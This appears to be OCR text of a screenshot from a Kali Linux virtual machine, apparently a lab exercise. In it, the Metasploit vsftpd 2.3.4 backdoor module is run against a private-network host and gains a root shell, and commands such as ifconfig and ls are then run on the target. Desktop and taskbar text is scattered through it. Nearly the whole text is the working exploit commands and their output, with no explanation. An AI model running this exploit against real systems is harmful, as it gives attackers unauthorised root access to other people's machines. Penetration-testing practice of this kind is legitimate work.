 Kali Linux 2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:00
kali@kali: ~
File Actions Edit View Help
0 Automatic
VBox_GAs_...
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts ⇒ 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling ...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
File System
cd /
[*] Command shell session 1 opened (192.168.1.42:41539 → 192.168.1.149:6200) at 2024-09-23 13:59:47 +0200
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:45:5b:dc
Home
inet addr:192.168.1.149 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe45:5bdc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2637 errors:0 dropped:0 overruns:0 frame:0
TX packets:1532 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:184753 (180.4 KB) TX bytes:143970 (140.5 KB)
I2P
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:121 errors:0 dropped:0 overruns:0 frame:0
TX packets:121 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33793 (33.0 KB) TX bytes:33793 (33.0 KB)
cd /
ls
bin
boot
CTRL (DESTRA)
25°C
Parzial. sereno
Cerca
ITA
14:00
23/09/2024